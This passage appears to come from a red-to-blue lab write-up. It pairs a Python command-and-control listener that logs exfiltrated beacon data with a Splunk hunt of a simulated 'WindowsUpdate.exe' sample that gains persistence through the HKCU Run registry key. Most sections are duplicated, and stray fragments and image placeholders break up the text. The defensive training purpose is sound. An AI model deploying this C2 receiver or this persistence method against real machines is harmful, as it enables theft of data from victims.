
#include  #### C2 Server Setup (Python)
# Save this as C2.py on your Attacker Machine
# Usage: python3 C2.py
import os
from http.server import BaseHTTPRequestHandler, HTTPServer
from datetime import datetime
LOG_FILE = "C2_Exfiltrated_Data.txt"
class MegaC2Handler(BaseHTTPRequestHandler):
def log_to_file(self, client_ip, data):
timestamp = datetime.now().strftime("%Y-%m-%d %H:%M:%S")
with open(LOG_FILE, "a", encoding="utf-8") as f:
f.write(f"--- New Beacon ---\n")
f.write(f"Time: {timestamp}\n")
f.write(f"From: {client_ip}\n")
f.write(f"Data: {data}\n")
f.write("-" * 20 + "\n")
def do_POST(self):
content_length = int(self.headers['Content-Length'])
post_data = self.rfile.read(content_length).decode('utf-8')
client_ip = self.client_address[0]
print(f"\n\033[92m[+] Received Beacon from {client_ip}\033[0m")
print(f"\033[94m[!] Data: {post_data}\033[0m")
self.log_to_file(client_ip, post_data)
self.send_response(200)
self.send_header('Content-type', 'text/plain')
self.end_headers()
self.wfile.write(b"OK")
def log_message(self, format, *args):
return
def run_server():
server_address = ('', 8080)
httpd = HTTPServer(server_address, MegaC2Handler)
print("\033[91m" + "="*40 + "\033[0m")
print("\033[1m RED2BLUE - C2 LISTENER STARTED \033[0m")
print(f"\033[93m Listening on port 8080... \033[0m")
print(f"\033[93m Logs will be saved to: {LOG_FILE} \033[0m")
print("\033[91m" + "="*40 + "\033[0m")
try:
httpd.serve_forever()
except KeyboardInterrupt:
print("\n[!] Server Stopping...")
httpd.server_close()
if __name__ == "__main__":
run_server()
That When The Malware Executed
#### C2 Server Setup (Python)
# Save this as C2.py on your Attacker Machine
# Usage: python3 C2.py
import os
from http.server import BaseHTTPRequestHandler, HTTPServer
from datetime import datetime
LOG_FILE = "C2_Exfiltrated_Data.txt"
class MegaC2Handler(BaseHTTPRequestHandler):
def log_to_file(self, client_ip, data):
timestamp = datetime.now().strftime("%Y-%m-%d %H:%M:%S")
with open(LOG_FILE, "a", encoding="utf-8") as f:
f.write(f"--- New Beacon ---\n")
f.write(f"Time: {timestamp}\n")
f.write(f"From: {client_ip}\n")
f.write(f"Data: {data}\n")
f.write("-" * 20 + "\n")
def do_POST(self):
content_length = int(self.headers['Content-Length'])
post_data = self.rfile.read(content_length).decode('utf-8')
client_ip = self.client_address[0]
print(f"\n\033[92m[+] Received Beacon from {client_ip}\033[0m")
print(f"\033[94m[!] Data: {post_data}\033[0m")
self.log_to_file(client_ip, post_data)
self.send_response(200)
self.send_header('Content-type', 'text/plain')
self.end_headers()
self.wfile.write(b"OK")
def log_message(self, format, *args):
return
def run_server():
server_address = ('', 8080)
httpd = HTTPServer(server_address, MegaC2Handler)
print("\033[91m" + "="*40 + "\033[0m")
print("\033[1m RED2BLUE - C2 LISTENER STARTED \033[0m")
print(f"\033[93m Listening on port 8080... \033[0m")
print(f"\033[93m Logs will be saved to: {LOG_FILE} \033[0m")
print("\033[91m" + "="*40 + "\033[0m")
try:
httpd.serve_forever()
except KeyboardInterrupt:
print("\n[!] Server Stopping...")
httpd.server_close()
if __name__ == "__main__":
run_server()
That When The Malware Executed
 ## Hunting
## Use Case 1: The Basic Beacon (Script-Kiddie)
### Overview
The attacker delivers a malicious executable named:
*WindowsUpdate.exe*
After execution, the malware performs the following:
- Establishes persistence via Registry Run Key
- Initiates outbound communication to a Command & Control (C2) server
- Begins periodic beaconing to exfiltrate system data
### Log Analysis
Now that the scenario has been executed, we move to Splunk to analyze the logs generated by the attack.
The goal here is to:
- Understand how the attack looks from a defensive perspective
- Follow the attack timeline step by step
- Identify key artifacts and behaviors
- Extract useful Indicators of Compromise (IOCs)



#### Starting Point: Raw Log Visibility
We begin with a broad query to gain full visibility over the endpoint activity:
`index=* host="DESKTOP-MOPLS2N" | search NOT Image="*splunk-*.exe*"`
Why this matters:
We start wide to avoid missing anything important
Filtering by host isolates the victim machine
Excluding Splunk-related processes reduces noise and improves clarity
At this stage, we are not hunting yet — we are simply observing what happened.
## Hunting
## Use Case 1: The Basic Beacon (Script-Kiddie)
### Overview
The attacker delivers a malicious executable named:
*WindowsUpdate.exe*
After execution, the malware performs the following:
- Establishes persistence via Registry Run Key
- Initiates outbound communication to a Command & Control (C2) server
- Begins periodic beaconing to exfiltrate system data
### Log Analysis
Now that the scenario has been executed, we move to Splunk to analyze the logs generated by the attack.
The goal here is to:
- Understand how the attack looks from a defensive perspective
- Follow the attack timeline step by step
- Identify key artifacts and behaviors
- Extract useful Indicators of Compromise (IOCs)
#### Starting Point: Raw Log Visibility
We begin with a broad query to gain full visibility over the endpoint activity:
`index=* host="DESKTOP-MOPLS2N" | search NOT Image="*splunk-*.exe*"`
Why this matters:
We start wide to avoid missing anything important
Filtering by host isolates the victim machine
Excluding Splunk-related processes reduces noise and improves clarity
At this stage, we are not hunting yet — we are simply observing what happened.

 #### File Drop Evidence
After transferring the malware (WindowsUpdate.exe) into the system (via Copy/Paste or Drag & Drop), we observe the following:
EventCode = 11 → File Created\
EventCode = 2 → File Time Modified
#### File Drop Evidence
After transferring the malware (WindowsUpdate.exe) into the system (via Copy/Paste or Drag & Drop), we observe the following:
EventCode = 11 → File Created\
EventCode = 2 → File Time Modified

 #### Payload Tracking & Pivoting
To move from general observation to focused investigation, we pivot using the malware name:\
`index=* host="DESKTOP-MOPLS2N" "WindowsUpdate.exe"`
Why pivoting is important:
- It isolates all activity related to the payload
- Helps build a clean timeline of attacker actions
- Reduces noise significantly
From this point forward, every event we analyze is directly tied to the malware.
#### Payload Tracking & Pivoting
To move from general observation to focused investigation, we pivot using the malware name:\
`index=* host="DESKTOP-MOPLS2N" "WindowsUpdate.exe"`
Why pivoting is important:
- It isolates all activity related to the payload
- Helps build a clean timeline of attacker actions
- Reduces noise significantly
From this point forward, every event we analyze is directly tied to the malware.


 #### Initial Execution (EventCode 1)
This event confirms that the malware was executed.
**Maps to: User Execution (T1204.002)**
Key insights:\
The presence of WindowsUpdate.exe as a running process confirms execution
Parent process data helps identify how it was launched
Command-line arguments may reveal additional behavior
This is the exact moment where the attack becomes active.
#### Initial Execution (EventCode 1)
This event confirms that the malware was executed.
**Maps to: User Execution (T1204.002)**
Key insights:\
The presence of WindowsUpdate.exe as a running process confirms execution
Parent process data helps identify how it was launched
Command-line arguments may reveal additional behavior
This is the exact moment where the attack becomes active.

 And From The Victim Side U can see the process in the taskmanger


 #### Persistence Mechanism (EventCode 13)
This event indicates that the malware modified the Windows Registry.
Maps to: Boot or Logon Autostart Execution (T1547.001)
What happened:
**The malware added itself to the following key:**
`HKCU\Software\Microsoft\Windows\CurrentVersion\Run`
Why this is critical:
- Ensures the malware runs automatically on every login
- Survives system reboots
- Common technique used by attackers
#### Persistence Mechanism (EventCode 13)
This event indicates that the malware modified the Windows Registry.
Maps to: Boot or Logon Autostart Execution (T1547.001)
What happened:
**The malware added itself to the following key:**
`HKCU\Software\Microsoft\Windows\CurrentVersion\Run`
Why this is critical:
- Ensures the malware runs automatically on every login
- Survives system reboots
- Common technique used by attackers
 And we can check out the **regedit** and you will see that the registry key was added indeed

